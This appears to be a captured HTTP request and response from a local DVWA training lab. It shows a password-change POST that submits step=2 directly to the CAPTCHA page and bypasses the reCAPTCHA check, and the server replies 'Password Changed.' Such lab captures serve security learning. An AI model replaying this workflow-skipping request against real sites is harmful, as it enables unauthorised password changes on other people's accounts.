 Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/captcha/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 Content-Length: 55
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:42001
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:42001/vulnerabilities/captcha/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=2njl0pha16r0tu7tp3f1mi8onq; security=low
21 Connection: close
22
23 step=2&password_new=new&password_conf=new&Change=Change
Response
Pretty Raw Hex Render
\n
84 <input type="password" AUTOCOMPLETE="off" name="password_conf">
<br />
85
86
87 <script src='https://www.google.com/recaptcha/api.js'>
</script>
88 <br />
<div class='g-recaptcha' data-theme='dark' data-sitekey='
6LcuoiOpAAAAAPxXZQHeJrGVf6rBH6v6dW6s9onm'>
</div>
89
90 <br />
91
92 <input type="submit" value="Change" name="Change">
93 </form>
94 <pre>
Password Changed.
</pre>
95 </div>
96
97 <h2>
More Information
</h2>
98 <ul>
99 <li>
<a href="https://en.wikipedia.org/wiki/CAPTCHA" target="_blank">
https://en.wikipedia.org/wiki/CAPTCHA